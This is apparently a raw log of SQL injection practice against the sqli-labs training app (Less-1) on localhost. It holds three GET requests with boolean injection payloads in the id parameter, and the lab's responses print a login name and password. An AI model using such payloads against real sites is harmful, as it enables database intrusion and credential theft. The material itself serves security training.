 GET http://127.0.0.1/sqli/Less-1/?id=1'and+777='777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
GET http://127.0.0.1/sqli/Less-1/?id=1'or+777='777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
GET http://127.0.0.1/sqli/Less-1/?id=1'or+776='777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb